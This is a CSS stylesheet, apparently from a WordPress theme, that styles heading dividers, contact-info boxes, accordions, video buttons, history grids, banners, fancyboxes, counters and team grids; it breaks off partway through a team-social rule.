.ct-heading .ct-heading-divider.style2 span:before, .ct-heading .ct-heading-divider.style3 span:before, .ct-heading .ct-heading-divider.style2 span:after, .ct-heading .ct-heading-divider.style3 span:after, .ct-heading .ct-heading-divider.style2 span i, .ct-heading .ct-heading-divider.style3 span i {
  content: '';
  -webkit-border-radius: 3px;
  -khtml-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
  height: 3px;
  position: absolute;
  top: 0;
}
.ct-heading .ct-heading-divider.style2 span:before, .ct-heading .ct-heading-divider.style3 span:before, .ct-heading .ct-heading-divider.style2 span:after, .ct-heading .ct-heading-divider.style3 span:after {
  background-color: #e5e7fc;
  width: 25px;
}
.ct-heading .ct-heading-divider.style2 span:before, .ct-heading .ct-heading-divider.style3 span:before {
  left: 0;
}
.ct-heading .ct-heading-divider.style2 span:after, .ct-heading .ct-heading-divider.style3 span:after {
  right: 0;
}
.ct-heading .ct-heading-divider.style2 span i, .ct-heading .ct-heading-divider.style3 span i {
  width: 80px;
  left: 35px;
  background-color: #5629b7;
}
.ct-heading .ct-heading-divider.style3 span {
  width: 120px;
}
.ct-heading .ct-heading-divider.style3 span i {
  width: 50px;
}
.ct-heading .ct-heading-desc {
  font-size: 14px;
  line-height: 32px;
}
.ct-contact-info-layout1 {
  padding: 15px;
  -webkit-box-shadow: 0 4px 8px rgba(206, 216, 230, 0.3);
  -khtml-box-shadow: 0 4px 8px rgba(206, 216, 230, 0.3);
  -moz-box-shadow: 0 4px 8px rgba(206, 216, 230, 0.3);
  -ms-box-shadow: 0 4px 8px rgba(206, 216, 230, 0.3);
  -o-box-shadow: 0 4px 8px rgba(206, 216, 230, 0.3);
  box-shadow: 0 4px 8px rgba(206, 216, 230, 0.3);
  text-align: center;
}
.ct-contact-info-layout1 .contact-info-inner {
  border: 1px solid #f4f8ff;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.ct-contact-info-layout1 .ct-contact-info-holder {
  border-bottom: 1px solid #f4f8ff;
  padding: 58px 30px 53px;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
@media screen and (max-width: 575px) {
  .ct-contact-info-layout1 .ct-contact-info-holder {
    padding-left: 15px;
    padding-right: 15px;
  }
}
.ct-contact-info-layout1 .ct-contact-info-icon {
  line-height: 1;
  margin-bottom: 30px;
}
.ct-contact-info-layout1 .ct-contact-info-icon i {
  font-size: 50px;
  color: #5629b7;
}
.ct-contact-info-layout1 .ct-contact-info-label {
  font-size: 30px;
  margin-bottom: 12px;
}
@media screen and (max-width: 991px) {
  .ct-contact-info-layout1 .ct-contact-info-label {
    font-size: 26px;
  }
}
.ct-contact-info-layout1 .ct-contact-info-content {
  font-size: 18px;
  color: #a4b2bf;
  line-height: 30px;
}
.ct-contact-info-layout1 .ct-contact-info-button {
  padding: 11px 30px;
}
.ct-contact-info-layout1 .ct-contact-info-button a {
  font-size: 16px;
  color: #a4b2bf;
}
@media screen and (max-width: 575px) {
  .ct-contact-info-layout1 .ct-contact-info-button {
    padding-left: 15px;
    padding-right: 15px;
  }
}
.ct-contact-info-layout1:hover .contact-info-inner, .ct-contact-info-layout1:hover .ct-contact-info-holder {
  border-color: #5629b7;
}
.ct-contact-info-layout1:hover .ct-contact-info-button a {
  color: #5629b7;
}
.ct-contact-info-layout2 .ct-contact-info-holder {
  background-color: #fff;
  -webkit-border-radius: 10px;
  -khtml-border-radius: 10px;
  -moz-border-radius: 10px;
  -ms-border-radius: 10px;
  -o-border-radius: 10px;
  border-radius: 10px;
  padding: 26px 60px;
  display: flex;
  flex-wrap: nowrap;
  -webkit-box-shadow: 0 16px 32px rgba(86, 41, 183, 0.2);
  -khtml-box-shadow: 0 16px 32px rgba(86, 41, 183, 0.2);
  -moz-box-shadow: 0 16px 32px rgba(86, 41, 183, 0.2);
  -ms-box-shadow: 0 16px 32px rgba(86, 41, 183, 0.2);
  -o-box-shadow: 0 16px 32px rgba(86, 41, 183, 0.2);
  box-shadow: 0 16px 32px rgba(86, 41, 183, 0.2);
}
@media screen and (max-width: 1199px) {
  .ct-contact-info-layout2 .ct-contact-info-holder {
    padding-left: 40px;
    padding-right: 40px;
  }
}
@media screen and (max-width: 991px) {
  .ct-contact-info-layout2 .ct-contact-info-holder {
    padding-left: 30px;
    padding-right: 30px;
  }
}
@media screen and (max-width: 575px) {
  .ct-contact-info-layout2 .ct-contact-info-holder {
    padding-left: 20px;
    padding-right: 15px;
  }
}
.ct-contact-info-layout2 .ct-contact-info-icon {
  line-height: 1;
  margin-right: 40px;
  margin-top: 7px;
}
@media screen and (max-width: 1199px) {
  .ct-contact-info-layout2 .ct-contact-info-icon {
    margin-right: 30px;
  }
}
@media screen and (max-width: 991px) {
  .ct-contact-info-layout2 .ct-contact-info-icon {
    margin-right: 20px;
  }
}
.ct-contact-info-layout2 .ct-contact-info-icon i {
  font-size: 50px;
  color: #5629b7;
}
@media screen and (max-width: 575px) {
  .ct-contact-info-layout2 .ct-contact-info-icon {
    margin-top: 0;
  }
  .ct-contact-info-layout2 .ct-contact-info-icon i {
    font-size: 40px;
  }
}
.ct-contact-info-layout2 .ct-contact-info-label {
  margin-bottom: 3px;
  font-size: 18px;
  color: #758ca0;
  font-weight: 400;
  font-family: inherit;
}
@media screen and (max-width: 991px) {
  .ct-contact-info-layout2 .ct-contact-info-label {
    font-size: 16px;
  }
}
.ct-contact-info-layout2 .ct-contact-info-content {
  font-size: 40px;
  line-height: normal;
  color: #0d2335;
  font-weight: 700;
  letter-spacing: -0.02em;
  -ms-word-break: break-all;
  word-break: break-all;
  word-break: break-word;
}
@media screen and (max-width: 1199px) {
  .ct-contact-info-layout2 .ct-contact-info-content {
    font-size: 30px;
  }
}
@media screen and (max-width: 991px) {
  .ct-contact-info-layout2 .ct-contact-info-content {
    font-size: 26px;
  }
}
@media screen and (max-width: 575px) {
  .ct-contact-info-layout2 .ct-contact-info-content {
    font-size: 20px;
  }
}
.ct-contact-info-layout3 .contact-info-inner {
  background-color: #fff;
  display: flex;
  flex-wrap: nowrap;
  -webkit-box-shadow: 0 10px 20px rgba(86, 41, 183, 0.06);
  -khtml-box-shadow: 0 10px 20px rgba(86, 41, 183, 0.06);
  -moz-box-shadow: 0 10px 20px rgba(86, 41, 183, 0.06);
  -ms-box-shadow: 0 10px 20px rgba(86, 41, 183, 0.06);
  -o-box-shadow: 0 10px 20px rgba(86, 41, 183, 0.06);
  box-shadow: 0 10px 20px rgba(86, 41, 183, 0.06);
}
.ct-contact-info-layout3 .contact-info-inner .ct-contact-info-image {
  width: 47.5%;
}
@media screen and (max-width: 480px) {
  .ct-contact-info-layout3 .contact-info-inner .ct-contact-info-image {
    display: none;
  }
}
.ct-contact-info-layout3 .contact-info-inner .ct-contact-info-holder {
  width: 52.5%;
  padding: 50px 40px 45px 50px;
}
@media screen and (max-width: 480px) {
  .ct-contact-info-layout3 .contact-info-inner .ct-contact-info-holder {
    width: 100%;
  }
}
@media screen and (max-width: 1199px) {
  .ct-contact-info-layout3 .contact-info-inner .ct-contact-info-holder {
    padding-right: 30px;
    padding-left: 30px;
  }
}
.ct-contact-info-layout3 .contact-info-inner .ct-contact-info-icon {
  line-height: 1;
  margin-bottom: 28px;
}
.ct-contact-info-layout3 .contact-info-inner .ct-contact-info-icon i {
  color: #5629b7;
  font-size: 40px;
}
.ct-contact-info-layout3 .contact-info-inner .ct-contact-info-label {
  margin-bottom: 20px;
}
.ct-contact-info-layout3 .contact-info-inner .ct-contact-info-button {
  margin-top: 15px;
  color: #5629b7;
}
.ct-contact-info-layout3 .contact-info-inner .ct-contact-info-button a {
  font-size: 18px;
  font-weight: 700;
  color: inherit;
}
.ct-contact-info-layout3 .contact-info-inner .ct-contact-info-button a:hover {
  color: inherit;
  opacity: 0.67;
}
.ct-accordion-layout1 .card {
  margin-bottom: 20px;
  border: 2px solid #e0e9f4;
  background-color: transparent;
  -webkit-border-radius: 0px;
  -khtml-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
}
.ct-accordion-layout1 .card:last-child {
  margin-bottom: 0;
}
.ct-accordion-layout1 .card-header {
  border: none;
  padding: 0;
  background-color: transparent;
}
.ct-accordion-layout1 .card-header .card-title {
  margin-bottom: 0;
  font-size: 16px;
  line-height: 28px;
  font-weight: 400;
  font-family: inherit;
}
.ct-accordion-layout1 .card-header .card-title a {
  padding: 26px 37px 24px;
  position: relative;
  display: block;
  cursor: pointer;
  border-bottom: 2px solid transparent;
}
.ct-accordion-layout1 .card-header .card-title a[aria-expanded='true'] {
  border-color: #e0e9f4;
}
@media screen and (max-width: 1199px) {
  .ct-accordion-layout1 .card-header .card-title a {
    padding-left: 30px;
    padding-right: 30px;
  }
}
@media screen and (max-width: 991px) {
  .ct-accordion-layout1 .card-header .card-title a {
    padding-left: 20px;
    padding-right: 20px;
  }
}
.ct-accordion-layout1 .card-header .card-title i {
  font-style: normal;
  margin-right: 24px;
  font-weight: 700;
}
@media screen and (max-width: 1199px) {
  .ct-accordion-layout1 .card-header .card-title i {
    margin-right: 14px;
  }
}
.ct-accordion-layout1 .card-body {
  padding: 30px 37px;
}
@media screen and (max-width: 1199px) {
  .ct-accordion-layout1 .card-body {
    padding-left: 30px;
    padding-right: 30px;
  }
}
@media screen and (max-width: 991px) {
  .ct-accordion-layout1 .card-body {
    padding-left: 20px;
    padding-right: 20px;
  }
}
.ct-accordion-layout1.style2 {
  border: 1px solid #304e66;
}
.ct-accordion-layout1.style2 .card-header .card-title {
  color: #a4b5c3;
  font-weight: 700;
}
.ct-accordion-layout1.style2 .card-header .card-title a {
  padding-top: 19px;
  padding-bottom: 19px;
  border: none;
}
.ct-accordion-layout1.style2 .card-header .card-title a:hover {
  color: #fff;
}
.ct-accordion-layout1.style2 .card-header .card-title i {
  color: #5629b7;
}
.ct-accordion-layout1.style2 .card-body {
  color: #a4b5c3;
  padding-top: 0;
}
.ct-accordion-layout1.style2 .card {
  margin-bottom: 0;
  border: none;
  border-bottom: 1px solid #304e66;
}
.ct-accordion-layout1.style2 .card:last-child {
  border-bottom: none;
}
.ct-accordion-layout1.style3 {
  border: 1px solid #ebf4ff;
}
.ct-accordion-layout1.style3 .card-header .card-title {
  color: #a4b5c3;
  font-weight: 700;
}
.ct-accordion-layout1.style3 .card-header .card-title a {
  padding-top: 19px;
  padding-bottom: 19px;
  border: none;
}
.ct-accordion-layout1.style3 .card-header .card-title a:hover {
  color: #0d2335;
}
.ct-accordion-layout1.style3 .card-header .card-title i {
  color: #5629b7;
}
.ct-accordion-layout1.style3 .card-body {
  color: #a4b5c3;
  padding-top: 0;
}
.ct-accordion-layout1.style3 .card {
  margin-bottom: 0;
  border: none;
  border-bottom: 1px solid #ebf4ff;
}
.ct-accordion-layout1.style3 .card:last-child {
  border-bottom: none;
}
.row-accordion-shadow {
  -webkit-box-shadow: 0 10px 20px rgba(86, 41, 183, 0.06);
  -khtml-box-shadow: 0 10px 20px rgba(86, 41, 183, 0.06);
  -moz-box-shadow: 0 10px 20px rgba(86, 41, 183, 0.06);
  -ms-box-shadow: 0 10px 20px rgba(86, 41, 183, 0.06);
  -o-box-shadow: 0 10px 20px rgba(86, 41, 183, 0.06);
  box-shadow: 0 10px 20px rgba(86, 41, 183, 0.06);
}
.ct-video-button {
  position: relative;
  font-size: 20px;
  color: #fff;
  background-color: #5629b7;
  -webkit-border-radius: 5px;
  -khtml-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
  line-height: 100px;
  width: 100px;
  height: 100px;
  text-align: center;
  display: inline-block;
}
.ct-video-button:hover, .ct-video-button:focus {
  color: #fff;
}
@media screen and (max-width: 767px) {
  .ct-video-button.style1, .ct-video-button.style3 {
    height: 60px;
    width: 60px;
    line-height: 60px;
    font-size: 16px;
  }
}
.ct-video-button.style1 .line-video-animation, .ct-video-button.style3 .line-video-animation {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: 1px solid rgba(255, 255, 255, 0.7);
  -webkit-border-radius: 5px;
  -khtml-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
  animation: squares 3.9s linear 0s infinite;
  -webkit-animation: squares 3.9s linear 0s infinite;
  -ms-animation: squares 3.9s linear 0s infinite;
  -o-animation: squares 3.9s linear 0s infinite;
  -webkit-animation-play-state: running;
  -moz-animation-play-state: running;
  -o-animation-play-state: running;
  animation-play-state: running;
  opacity: 0;
}
.ct-video-button.style1 .line-video-animation.line-video-2, .ct-video-button.style3 .line-video-animation.line-video-2 {
  -webkit-animation-delay: 1.3s;
  -moz-animation-delay: 1.3s;
  -o-animation-delay: 1.3s;
  animation-delay: 1.3s;
}
.ct-video-button.style1 .line-video-animation.line-video-3, .ct-video-button.style3 .line-video-animation.line-video-3 {
  -webkit-animation-delay: 2.6s;
  -moz-animation-delay: 2.6s;
  -o-animation-delay: 2.6s;
  animation-delay: 2.6s;
}
.ct-video-button.style1:hover .line-video-animation, .ct-video-button.style3:hover .line-video-animation {
  -webkit-animation-play-state: paused;
  -moz-animation-play-state: paused;
  -o-animation-play-state: paused;
  animation-play-state: paused;
}
.ct-video-button.style2 {
  background-color: transparent;
  border: 1px solid #b4bfc9;
  height: 60px;
  width: 60px;
  line-height: 58px;
  font-size: 14px;
  color: #0d2335;
  -webkit-border-radius: 0px;
  -khtml-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
}
.ct-video-button.style2 i {
  font-weight: 400;
}
.ct-video-button.style2:hover {
  border-color: #5629b7;
  color: #5629b7;
}
.ct-video-button.style3 {
  line-height: 120px;
  width: 120px;
  height: 120px;
  -webkit-border-radius: 120px;
  -khtml-border-radius: 120px;
  -moz-border-radius: 120px;
  -ms-border-radius: 120px;
  -o-border-radius: 120px;
  border-radius: 120px;
}
.ct-video-button.style3 i {
  font-weight: 400;
}
.ct-video-button.style3 .line-video-animation {
  -webkit-border-radius: 120px;
  -khtml-border-radius: 120px;
  -moz-border-radius: 120px;
  -ms-border-radius: 120px;
  -o-border-radius: 120px;
  border-radius: 120px;
  border-color: rgba(255, 255, 255, 0.2);
}
.ct-video-button.style4 {
  font-size: 16px;
  height: 70px;
  width: 70px;
  color: #5629b7;
  background-color: #fff;
  -webkit-border-radius: 70px;
  -khtml-border-radius: 70px;
  -moz-border-radius: 70px;
  -ms-border-radius: 70px;
  -o-border-radius: 70px;
  border-radius: 70px;
  -webkit-box-shadow: 0 3px 7px rgba(159, 195, 229, 0.4);
  -khtml-box-shadow: 0 3px 7px rgba(159, 195, 229, 0.4);
  -moz-box-shadow: 0 3px 7px rgba(159, 195, 229, 0.4);
  -ms-box-shadow: 0 3px 7px rgba(159, 195, 229, 0.4);
  -o-box-shadow: 0 3px 7px rgba(159, 195, 229, 0.4);
  box-shadow: 0 3px 7px rgba(159, 195, 229, 0.4);
}
.ct-video-button.style4 i {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -khtml-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.ct-video-button.style4:hover {
  background-color: #5629b7;
  color: #fff;
}
.line-custom-dark .ct-video-button.style1 {
  -webkit-border-radius: 0px;
  -khtml-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
}
.line-custom-dark .ct-video-button.style1 .line-video-animation {
  border: 1px solid rgba(255, 255, 255, 0.2);
  -webkit-border-radius: 0px;
  -khtml-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
}
.ct-video-layout1 {
  position: relative;
}
.ct-video-layout1.intro-added img {
  width: 100%;
}
.ct-video-layout1.intro-added .ct-video-button {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -khtml-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.ct-video-layout1.intro-style2 img {
  border: 16px solid #fff;
}
@media screen and (max-width: 991px) {
  .ct-video-layout1.intro-style2 img {
    border: 8px solid #fff;
  }
}
.ct-video-layout1.intro-style2 i {
  font-weight: 400;
}
.ct-video-layout1.intro-style2 .ct-video-button, .ct-video-layout1.intro-style2 .line-video-animation {
  -webkit-border-radius: 0px;
  -khtml-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
}
.ct-grid-history1 .history-year {
  font-size: 40px;
  color: #5629b7;
  font-weight: 700;
  letter-spacing: -0.02em;
  text-align: center;
}
@media screen and (max-width: 575px) {
  .ct-grid-history1 .history-year {
    line-height: 1;
  }
}
.ct-grid-history1 .history-title {
  margin-bottom: 23px;
  font-size: 40px;
}
@media screen and (max-width: 991px) {
  .ct-grid-history1 .history-title {
    font-size: 30px;
  }
}
.ct-grid-history1 .history-holder {
  margin: 0 -60px;
  flex-wrap: wrap;
  display: flex;
}
@media screen and (max-width: 991px) {
  .ct-grid-history1 .history-holder {
    margin: 0 -30px;
  }
}
.ct-grid-history1 .history-holder > div {
  width: 50%;
  padding: 50px 60px 70px;
}
@media screen and (max-width: 991px) {
  .ct-grid-history1 .history-holder > div {
    padding: 50px 30px;
  }
}
@media screen and (max-width: 575px) {
  .ct-grid-history1 .history-holder > div {
    width: 100%;
  }
  .ct-grid-history1 .history-holder > div.history-meta {
    padding-top: 30px;
  }
  .ct-grid-history1 .history-holder > div.history-featured {
    padding-top: 0;
  }
}
.ct-grid-history1 .history-meta {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
}
.ct-grid-history1 .grid-item:nth-child(odd) .history-meta {
  text-align: right;
  border-right: 1px solid #efefef;
}
@media screen and (max-width: 575px) {
  .ct-grid-history1 .grid-item:nth-child(odd) .history-meta {
    border: none;
    text-align: left;
  }
}
.ct-grid-history1 .grid-item:nth-child(even) .history-holder {
  flex-direction: row-reverse;
}
@media screen and (max-width: 575px) {
  .ct-grid-history1 .grid-item:nth-child(even) .history-holder {
    flex-direction: inherit;
  }
}
.ct-grid-history1 .grid-item:nth-child(even) .history-meta {
  border-left: 1px solid #efefef;
}
@media screen and (max-width: 575px) {
  .ct-grid-history1 .grid-item:nth-child(even) .history-meta {
    border: none;
  }
}
.ct-banner-layout1 {
  position: relative;
}
.ct-banner-layout1 img {
  width: 100%;
}
.ct-banner-layout1:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(86, 41, 183, 0.8);
}
.ct-banner-layout1 .ct-banner-meta {
  position: absolute;
  bottom: 0;
  left: 0;
  padding: 30px 60px 51px;
  width: 100%;
}
.ct-banner-layout1 .ct-banner-meta h3 {
  margin-bottom: 0;
  font-size: 100px;
  letter-spacing: -0.03em;
  color: #fff;
  line-height: 1.1;
}
.ct-banner-layout1 .ct-banner-meta .subtitle {
  color: #fff;
  font-size: 16px;
}
.ct-fancybox-layout1 .ct-fancybox-icon {
  line-height: 1;
  margin-bottom: 35px;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.ct-fancybox-layout1 .ct-fancybox-icon i {
  font-size: 100px;
  color: #5629b7;
}
.ct-fancybox-layout1 .ct-fancybox-dot {
  height: 14px;
  width: 14px;
  display: inline-block;
  border: 4px solid #5629b7;
  -webkit-border-radius: 14px;
  -khtml-border-radius: 14px;
  -moz-border-radius: 14px;
  -ms-border-radius: 14px;
  -o-border-radius: 14px;
  border-radius: 14px;
}
.ct-fancybox-layout1 .ct-fancybox-dot + .ct-fancybox-title {
  margin-top: 23px;
}
.ct-fancybox-layout1 .ct-fancybox-title {
  margin-bottom: 14px;
}
.ct-fancybox-layout1 .ct-fancybox-content {
  font-size: 16px;
  line-height: 28px;
}
.ct-fancybox-layout1 .ct-fancybox-more {
  color: #9eb5c8;
  border: 1px solid #e6eef2;
  font-size: 16px;
  display: block;
  width: 70px;
  height: 70px;
  line-height: 68px;
  position: absolute;
  bottom: -35px;
  right: 0;
  left: 0;
  margin: auto;
  background-color: #fff;
}
.ct-fancybox-layout1 .ct-fancybox-more:hover {
  border-color: #5629b7;
  background-color: #5629b7;
  color: #fff;
}
.ct-fancybox-layout1 .ct-fancybox-inner {
  position: relative;
  background-color: #fff;
  -webkit-box-shadow: 0 10px 20px rgba(86, 41, 183, 0.06);
  -khtml-box-shadow: 0 10px 20px rgba(86, 41, 183, 0.06);
  -moz-box-shadow: 0 10px 20px rgba(86, 41, 183, 0.06);
  -ms-box-shadow: 0 10px 20px rgba(86, 41, 183, 0.06);
  -o-box-shadow: 0 10px 20px rgba(86, 41, 183, 0.06);
  box-shadow: 0 10px 20px rgba(86, 41, 183, 0.06);
  padding: 80px 50px 72px;
  text-align: center;
}
.ct-fancybox-layout1 .ct-fancybox-inner:hover .ct-fancybox-icon {
  -webkit-transform: rotateY(360deg);
  -khtml-transform: rotateY(360deg);
  -moz-transform: rotateY(360deg);
  -ms-transform: rotateY(360deg);
  -o-transform: rotateY(360deg);
  transform: rotateY(360deg);
}
@media screen and (max-width: 991px) {
  .ct-fancybox-layout1 .ct-fancybox-inner {
    padding-left: 15px;
    padding-right: 15px;
  }
}
.ct-fancybox-layout2 .ct-fancybox-icon {
  line-height: 1;
  margin-bottom: 29px;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
}
.ct-fancybox-layout2 .ct-fancybox-icon i {
  font-size: 70px;
  color: #5629b7;
}
.ct-fancybox-layout2 .ct-fancybox-icon .icon-hover {
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  font-size: 300px;
  color: #f8fbff;
  position: absolute;
  top: -80px;
  left: 0;
  right: 0;
  margin: auto;
  z-index: -1;
  -webkit-transform: scale(0.5);
  -khtml-transform: scale(0.5);
  -moz-transform: scale(0.5);
  -ms-transform: scale(0.5);
  -o-transform: scale(0.5);
  transform: scale(0.5);
  opacity: 0;
}
@media screen and (max-width: 991px) {
  .ct-fancybox-layout2 .ct-fancybox-icon .icon-hover {
    font-size: 250px;
  }
}
.ct-fancybox-layout2 .ct-fancybox-dot {
  height: 14px;
  width: 14px;
  display: inline-block;
  border: 4px solid #5629b7;
  background-color: #fff;
  -webkit-border-radius: 14px;
  -khtml-border-radius: 14px;
  -moz-border-radius: 14px;
  -ms-border-radius: 14px;
  -o-border-radius: 14px;
  border-radius: 14px;
}
.ct-fancybox-layout2 .ct-fancybox-dot + .ct-fancybox-title {
  margin-top: 26px;
}
.ct-fancybox-layout2 .ct-fancybox-title {
  font-size: 34px;
  margin-bottom: 17px;
}
@media screen and (max-width: 991px) {
  .ct-fancybox-layout2 .ct-fancybox-title {
    font-size: 26px;
  }
}
.ct-fancybox-layout2 .ct-fancybox-content {
  margin-bottom: 32px;
  max-width: 320px;
  margin-left: auto;
  margin-right: auto;
}
.ct-fancybox-layout2 .ct-fancybox-more {
  height: 60px;
  width: 60px;
  display: inline-block;
  line-height: 52px;
  border: 4px solid #f3f8ff;
  font-size: 16px;
  color: #758ca0;
}
.ct-fancybox-layout2 .ct-fancybox-more:hover {
  color: #5629b7;
  border-color: #5629b7;
}
.ct-fancybox-layout2 .ct-fancybox-inner {
  text-align: center;
  position: relative;
  z-index: 1;
}
.ct-fancybox-layout2 .ct-fancybox-inner:hover .ct-fancybox-icon .icon-hover {
  -webkit-transform: scale(1);
  -khtml-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  opacity: 1;
}
.ct-fancybox-layout2 .ct-fancybox-inner:hover .ct-fancybox-more {
  color: #5629b7;
  border-color: #5629b7;
}
.ct-fancybox-layout2.ct-item-active .ct-fancybox-inner .ct-fancybox-icon .icon-hover {
  -webkit-transform: scale(1);
  -khtml-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  opacity: 1;
}
.ct-fancybox-layout2.ct-item-active .ct-fancybox-inner .ct-fancybox-more {
  color: #5629b7;
  border-color: #5629b7;
}
@media screen and (min-width: 1200px) {
  .ct-fancybox-layout2.ct-item-center .ct-fancybox-dot {
    position: relative;
  }
  .ct-fancybox-layout2.ct-item-center .ct-fancybox-dot:before {
    content: '';
    width: 767px;
    height: 1px;
    background-color: #e2f0ff;
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -khtml-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    z-index: -1;
  }
}
.row-box-shadow {
  background-color: #fff;
  -webkit-box-shadow: 0 14px 28px rgba(93, 93, 93, 0.04);
  -khtml-box-shadow: 0 14px 28px rgba(93, 93, 93, 0.04);
  -moz-box-shadow: 0 14px 28px rgba(93, 93, 93, 0.04);
  -ms-box-shadow: 0 14px 28px rgba(93, 93, 93, 0.04);
  -o-box-shadow: 0 14px 28px rgba(93, 93, 93, 0.04);
  box-shadow: 0 14px 28px rgba(93, 93, 93, 0.04);
}
.ct-counter-default .ct-counter-icon {
  line-height: 1;
  margin-right: 30px;
}
.ct-counter-default .ct-counter-icon i {
  font-size: 50px;
  color: #5629b7;
}
.ct-counter-default .ct-counter-digit {
  line-height: 1;
  font-weight: 700;
  color: #0d2335;
  font-size: 40px;
}
.ct-counter-default .ct-counter-digit span {
  font-size: 16px;
}
.ct-counter-default .ct-counter-title {
  font-size: 14px;
  margin-top: 11px;
}
.ct-counter-default .ct-counter-inner {
  display: flex;
  flex-wrap: nowrap;
}
.counter-box {
  background-color: #fff;
  text-align: center;
  max-width: 1300px;
  border: 10px solid #5629b7;
}
.counter-box .ct-counter-default {
  display: inline-block;
  text-align: left;
}
.counter-box.vc_row {
  margin-left: auto;
  margin-right: auto;
}
.counter-row-space > .wpb_column {
  margin-bottom: -160px;
}
.ct-grid-team1 .team-title, .ct-carousel-team1 .team-title {
  font-size: 32px;
  margin-bottom: 2px;
}
.ct-grid-team1 .team-title a, .ct-carousel-team1 .team-title a {
  color: inherit;
}
.ct-grid-team1 .team-title a:hover, .ct-carousel-team1 .team-title a:hover {
  color: inherit;
}
@media screen and (max-width: 991px) {
  .ct-grid-team1 .team-title, .ct-carousel-team1 .team-title {
    font-size: 26px;
  }
}
.ct-grid-team1 .team-social, .ct-carousel-team1 .team-social {
  position: absolute;
  top: 50%;
  -webkit-transform: translate(0, -50%);
  -khtml-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
  left: 0;
  right: 0;
  padding: 30px;
  text-align: center;
}
.ct-grid-team1 .team-social a, .ct-carousel-team1 .team-social a {
  height: 40px;
  background-color: #fff;
  width: 40px;
  line-height: 40px;
  display: inline-block;
  -webkit-border-radius: 40px;
  -khtml-border-radius: 40px;
  -moz-border-radius: 40px;
  -ms-border-radius: 40px;
  -o-border-radius: 40px;
  border-radius: 40px;
  font-size: 14px;
  color: #0d2335;
  margin: 5px 3px;
  -webkit-transform: translateY(-40px);
  -khtml-transform: translateY(-40px);
  -moz-transform: translateY(-40px);
  -ms-transform: translateY(-40px);
  -o-transform: translateY(-40px);
  transform: translateY(-40px);
  -webkit-transition: all 220ms linear 0ms;
  -khtml-transition: all 220ms linear 0ms;
  -moz-transition: all 220ms linear 0ms;
  -ms-transition: all 220ms linear 0ms;
  -o-transition: all 220ms linear 0ms;
  transition: all 220ms linear 0ms;
  opacity: 0;
}
.ct-grid-team1 .team-social a:hover, .ct-carousel-team1 .team-social a:hover {
  color: #5629b7;
}
.ct-grid-team1 .team-social a:nth-child(2), .ct-carousel-team1 .team-social a:nth-child(2) {
  -webkit-transition-delay: 0.1s;
  -moz-transition-delay: 0.1s;
  transition-delay: 0.1s;
}
.ct-grid-team1 .team-social a:nth-child(3), .ct-carousel-team1 .team-social a:nth-child(3) {
  -webkit-transition-delay: 0.2s;
  -moz-transition-delay: 0.2s;
  transition-delay: 0.2s;
}
.ct-grid-team1 .team-social a:nth-child(4), .ct-carousel-team1 .team-social a:nth-child(4) {
  -webkit-transition-delay: 0.3s;
  -moz-transition-delay: 0.3s;
  transition-delay: 0.3s;
}
.ct-grid-team1 .team-social a:nth-child(5), .ct-carousel-team1 .team-social a:nth-child(5) {
